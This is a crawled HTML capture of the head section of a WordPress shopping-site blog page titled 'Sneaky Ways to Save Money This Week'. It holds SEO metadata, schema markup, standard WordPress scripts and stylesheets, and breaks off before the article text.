

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartageous.com/blog/sneaky-ways-to-save-money/
body_size: 31672
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://cartageous.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sneaky Ways to Save Money This Week | Cartageous</title>
	<meta name="description" content="Trying to be kinder to your budget? It may be easier than you think. Check out our favorite sneaky ways to save money!" />
	<link rel="canonical" href="https://cartageous.com/blog/sneaky-ways-to-save-money/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sneaky Ways to Save Money This Week | Cartageous" />
	<meta property="og:description" content="Trying to be kinder to your budget? It may be easier than you think. Check out our favorite sneaky ways to save money!" />
	<meta property="og:url" content="https://cartageous.com/blog/sneaky-ways-to-save-money/" />
	<meta property="og:site_name" content="Cartageous" />
	<meta property="article:publisher" content="https://www.facebook.com/CartageousShopping" />
	<meta property="article:published_time" content="2023-02-27T13:14:01+00:00" />
	<meta property="og:image" content="https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Allison Wheeler" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shopcartageous" />
	<meta name="twitter:site" content="@shopcartageous" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Allison Wheeler" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#article","isPartOf":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/"},"author":{"name":"Allison Wheeler","@id":"https://cartageous.com/#/schema/person/2565067ef9999e67508cfa11bcd21969"},"headline":"Sneaky Ways to Save Money This Week","datePublished":"2023-02-27T13:14:01+00:00","dateModified":"2023-02-27T13:14:01+00:00","mainEntityOfPage":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/"},"wordCount":681,"publisher":{"@id":"https://cartageous.com/#organization"},"image":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg","keywords":["Finance","finance tips"],"articleSection":["Finance"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/","url":"https://cartageous.com/blog/sneaky-ways-to-save-money/","name":"Sneaky Ways to Save Money This Week | Cartageous","isPartOf":{"@id":"https://cartageous.com/#website"},"primaryImageOfPage":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#primaryimage"},"image":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#primaryimage"},"thumbnailUrl":"https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg","datePublished":"2023-02-27T13:14:01+00:00","dateModified":"2023-02-27T13:14:01+00:00","description":"Trying to be kinder to your budget? It may be easier than you think. Check out our favorite sneaky ways to save money!","breadcrumb":{"@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cartageous.com/blog/sneaky-ways-to-save-money/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#primaryimage","url":"https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg","contentUrl":"https://cartageous.com/wp-content/uploads/2023/02/Cart_Saving-Money-This-Week_feature-Image.jpg","width":1080,"height":650},{"@type":"BreadcrumbList","@id":"https://cartageous.com/blog/sneaky-ways-to-save-money/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cartageous.com/"},{"@type":"ListItem","position":2,"name":"Sneaky Ways to Save Money This Week"}]},{"@type":"WebSite","@id":"https://cartageous.com/#website","url":"https://cartageous.com/","name":"Cartageous","description":"One Stop Shop!","publisher":{"@id":"https://cartageous.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cartageous.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://cartageous.com/#organization","name":"Cartageous.com","url":"https://cartageous.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/logo/image/","url":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","contentUrl":"https://cartageous.com/wp-content/uploads/2017/06/cartageous-mobile-logo.png","width":450,"height":98,"caption":"Cartageous.com"},"image":{"@id":"https://cartageous.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CartageousShopping","https://twitter.com/shopcartageous","https://www.instagram.com/shopcartageous","https://www.pinterest.com/cartageouscom/"]},{"@type":"Person","@id":"https://cartageous.com/#/schema/person/2565067ef9999e67508cfa11bcd21969","name":"Allison Wheeler","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cartageous.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/46d1a88cf14c2af79a8f41ac598c4d3d?s=96&d=mm&r=g","caption":"Allison Wheeler"},"description":"Allison Wheeler is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.","sameAs":["https://www.instagram.com/allisoncastloo","https://www.linkedin.com/in/allisoncastloo/","https://www.pinterest.com/allisoncastloo"],"url":"https://cartageous.com/blog/author/allisoncollins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Feed" href="https://cartageous.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Comments Feed" href="https://cartageous.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartageous &raquo; Sneaky Ways to Save Money This Week Comments Feed" href="https://cartageous.com/blog/sneaky-ways-to-save-money/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cartageous.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='abcommentvalidation-css' href='https://cartageous.com/wp-content/plugins/comment-form-validation/css/comment-validation.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://cartageous.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.2.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://cartageous.com/wp-content/themes/thegem/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://cartageous.com/wp-content/themes/thegem-child/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2Cregular%7CSource+Sans+Pro%3Aregular%2C300&#038;subset=latin-ext%2Ccyrillic-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Cgreek-ext%2Cgreek&#038;ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://cartageous.com/wp-content/themes/thegem-child/css/custom-QGPHZN75.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://cartageous.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://cartageous.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://cartageous.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cartageous.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='create-block-bc-search-style-inline-css' type='text/css'>
.bc-inpage-search-form-block{margin:auto;overflow:auto;padding:0 20px 30px;width:50%}.bc-inpage-search-back-button-block{background:#333;border:1px solid #333;border-radius:5px;color:#fff;float:left;font-size:18px;height:40px;margin-right:10px;padding:5px 15px;width:70px}.bc-inpage-search-bar-icon-block{background:#f2f4f6;border:1px solid #dfe5e8;border-left:none;border-radius:0 5px 5px 0;cursor:pointer;float:left;height:40px;padding:10px}.bc-inpage-search-form-block .bc-inpage-search-bar-block{background-color:#f5f7f6;border:1px solid #dfe5e8;border-radius:5px 0 0 5px;border-right:none;color:#3c3950;float:left;font-size:18px;height:40px;margin:0;max-width:100%;padding:0 10px;vertical-align:middle;width:calc(100% - 40px)}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cartageous.com/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bc_style-css' href='https://cartageous.com/wp-content/plugins/brainiac-commerce/css/bc.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cartageous.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cartageous.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//cartageous.com/wp-content/uploads/pum/pum-site-styles.css?generated=1695734621&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/jquery-validation.js?ver=6.2.7' id='validate-js'></script>
<script type='text/javascript' src='https://cartageous.com/wp-content/plugins/comment-form-validation/js/comment-validation.js?ver=6.2.7' id='abcommentvalidation-js'></script>
<script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
